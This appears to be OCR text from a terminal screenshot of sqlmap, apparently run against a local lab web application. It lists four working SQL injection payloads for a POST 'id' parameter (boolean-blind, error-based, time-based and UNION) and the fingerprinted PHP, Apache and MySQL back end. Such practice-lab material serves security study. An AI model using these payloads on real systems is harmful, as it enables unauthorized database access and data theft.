 应用程序 位置 终端 星期三 21:54 1 拼
root@bogon: /usr/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 196 HTTP(s) requests:
---
Parameter: id (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1 OR NOT 9640=9640#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 9227 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(9227=9227,1))),0x716b6b6a71,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x71786a6b71,0x75574e6368594270634e6a697871657a76546861476c644155504e544f6372475
8416179475a4b6f,0x716b6b6a71)-- Gvoc&Submit=Submit
---
[21:44:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[21:44:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.206.136'
[*] shutting down at 21:44:08
root@bogon:/usr/bin#